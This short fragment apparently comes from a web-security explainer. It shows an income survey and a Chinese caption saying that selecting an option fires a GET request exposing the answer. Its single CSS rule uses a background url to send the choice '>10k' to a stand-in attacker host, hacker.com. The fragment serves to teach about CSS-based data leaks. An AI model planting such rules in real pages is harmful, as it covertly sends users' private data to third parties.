 您的月收入：
0-100 100-1k 1k-10k >10k
收入调查，选中选项时，发送 get 请求，暴露💴
input[type=radio].income-gt10k:checked {
  background: url("https://hacker.com/?income=gt10k")
}